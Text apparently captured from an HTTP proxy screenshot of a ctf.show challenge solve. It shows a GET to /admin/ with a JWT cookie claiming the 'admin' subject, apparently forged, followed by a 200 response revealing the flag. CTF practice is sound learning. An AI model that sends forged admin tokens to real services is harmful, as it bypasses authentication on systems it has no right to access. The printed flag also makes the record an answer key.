 发送
取消
请求
美化 Raw Hex \n
GET /admin/ HTTP/1.1
Host: 0b7a17a0-414a-469b-a5d1-a7c1f50be28c.challenge.ctf.show
Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6Imp3dCJ9.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE3N
TMzNDQ1OTUsImV4cCI6MTc1MzM1MTc5NSwibmJmIjoxNzUzMzQ0NTk1LCJzdWIiOiJhZG1
pbiIsImp0aSI6ImZhZDhlYjMwZmYwMzYwNzUwMzIwMDA4MGQxODU4YWNkIn1d
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 24 Jul 2025 08:20:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{ef194542-0fa6-401f-b42b-a487471c0277}
Ins
请求
请求
请求
请求
请求
响应